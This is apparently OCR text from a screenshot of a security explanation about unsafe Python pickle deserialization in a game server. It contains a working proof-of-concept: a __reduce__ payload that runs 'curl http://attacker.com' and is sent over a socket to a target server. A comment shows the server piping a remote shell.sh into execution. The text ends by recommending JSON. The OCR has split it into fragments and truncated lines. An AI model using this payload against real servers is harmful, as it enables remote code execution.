
import
pickle
import
os
import
socket
class
RCEPayload
:
def
__reduce__
(
self
):
return 
(
os
.
system
,
(
"
curl http://attacker.com
malicious_data
=
pickle
.
dumps
(
RCEPayload
())
sock
=
socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STRE
sock
.
connect
((
'
target-game-server.com
'
,
9999
))
sock
.
sendall
(
malicious_data
)
#Server executes: curl http://attacker.com/shell.sh | 
The fix is trivial — use JSON instead of pickle for